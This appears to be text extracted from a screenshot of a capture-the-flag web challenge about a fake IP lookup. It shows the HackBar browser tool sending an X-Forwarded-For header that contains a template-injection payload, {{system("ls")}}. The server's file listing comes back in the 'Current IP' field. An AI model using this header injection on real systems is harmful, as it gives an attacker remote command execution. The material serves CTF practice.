 CTF IP Address Challenge
Welcome to the IP challenge. Are you ready to
uncover your public IP and track your target?
Reveal My IP
Current IP: composer.json css
index.php lexer libs matrix.gif
run-tests-for-all-php-versions.sh
run-tests.sh templates_c
templates_c
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://node6.anna.nssctf.cn:25032/
Use POST method
MODIFY HEADER
Name Value
X-Forwarded-For {{system("ls")}}
Name Value
Upgrade-Insecure-Requests 1
Name Value